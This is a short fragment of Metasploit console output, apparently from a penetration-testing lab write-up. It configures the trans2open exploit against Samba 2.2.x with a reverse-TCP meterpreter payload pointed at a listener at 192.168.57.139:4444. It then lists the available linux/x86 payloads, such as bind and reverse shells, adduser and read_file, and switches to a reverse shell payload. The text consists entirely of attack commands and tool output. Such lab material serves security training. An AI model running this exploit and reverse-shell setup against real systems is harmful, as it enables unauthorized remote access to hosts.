 Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.57.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp